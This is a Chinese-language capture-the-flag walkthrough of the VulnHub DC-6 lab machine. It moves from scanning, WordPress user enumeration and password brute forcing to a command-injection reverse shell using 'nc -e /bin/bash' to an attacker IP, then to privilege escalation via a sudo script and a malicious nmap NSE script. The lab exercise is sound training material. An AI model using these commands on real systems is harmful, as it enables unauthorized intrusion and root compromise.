vulnhub靶机:dc-6

一:信息收集



1:主机发现

靶机IP

10.9.23.130



2:端口扫描

nmap -A -p- -T4 10.9.23.130



3:端口探测

访问失败,返回wordy的域名,在添加hosts文件:

访问成功后发现和dc2长的很像



用的是wordpress,用wpscan试一下

wpscan --url http://wordy/ -e u



扫出来五个用户名

admin

mark

graham

sarah

jens



可以选取带k01的字典进行扫,就大大缩短了时间:

cat /usr/share/wordlists/rockyou.txt | grep k01 > /tmp/pass.txt

使用wpscan进行爆破:

wpscan --url http://wordy/ -U user.txt -P /tmp/pass.txt

得到用户名和密码

mark

helpdesk01

二:渗透测试

1:反弹shell





登录网站wp-admin



bp抓包

可以发现这个位置能够发送ip

写入一句话木马并nc监听

baidu.com | nc -e /bin/bash 10.9.23.112 6666



连接成功,升级shell

python -c 'import pty;pty.spawn("/bin/bash")';



因为开启的22端口,所以找一下可能存在的用户名

graham

GSo7isUM1D4



利用ssh登录尝试一下

ssh graham@10.9.23.130

2:提权



sudo -l

发现我们可以运行jens用户下面的backups.sh。查看其内容是对web进行打包备份的

执行这个脚本的时候会以jens用户来执行,方法:



sudo -u jens /home/jens/backups.sh



可以让jens执行/bin/bash就直接得到了jens的shell

首先需要删除

graham@dc-6:~$ cd /home/jens

graham@dc-6:/home/jens$ echo "/bin/bash" >>/home/jens/backups.sh

graham@dc-6:/home/jens$ cat /home/jens/backups.sh /bin/bash

graham@dc-6:/home/jens$ sudo -u jens ./backups.sh

sudo -l



可以使用nmap,nmap有执行脚本的功能,通过编写特殊脚本,可以实现利用nmap提权(sudo提权),写入一个可执行的脚本:

echo "os.execute('/bin/bash')" > /tmp/root.nse

sudo nmap --script=/tmp/root.nse

这串代码的原理是利用Nmap工具中的脚本执行功能来执行一个自定义的Nmap脚本文件/tmp/root.nse。在这个脚本文件中,使用了Lua语言的os.execute('/bin/bash')命令,意图是在目标系统上执行/bin/bash命令,从而打开一个交互式的Bash shell。

提权成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号